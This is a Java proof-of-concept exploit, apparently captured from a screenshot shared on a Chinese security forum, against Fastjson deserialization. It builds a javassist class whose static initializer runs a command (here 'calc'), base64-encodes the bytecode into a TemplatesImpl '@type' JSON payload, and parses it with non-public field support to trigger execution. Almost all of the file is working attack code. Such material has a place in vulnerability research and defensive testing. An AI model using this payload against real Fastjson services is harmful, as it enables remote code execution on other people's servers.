 package org.example;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.Feature;
import com.alibaba.fastjson.parser.ParserConfig;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import javassist.ClassPool;
import javassist.CtClass;
import java.util.Base64;
public class Main {
1 usage
    public static class test{
    }
    public static void main(String[] args) throws Exception {
        ClassPool pool = ClassPool.getDefault();
        CtClass cc = pool.get(test.class.getName());
        String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
        cc.makeClassInitializer().insertBefore(cmd);
        String randomClassName = "W01fh4cker" + System.nanoTime();
        cc.setName(randomClassName);
        cc.setSuperclass((pool.get(AbstractTranslet.class.getName())));
        try {
            byte[] evilCode = cc.toBytecode();
            String evilCode_base64 = Base64.getEncoder().encodeToString(evilCode);
            final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
            String text1 = "{"+
                    "\"@type\":\"" + NASTY_CLASS +"\","+
                    "\"_bytecodes\":[\""+evilCode_base64+"\"],"+
                    "'_name':'W01h4cker',"+
                    "'_tfactory':{ },"+
                    "'_outputProperties':{ }"+
                    "}\n";
            ParserConfig config = new ParserConfig();
            Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField);
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
}
先知社区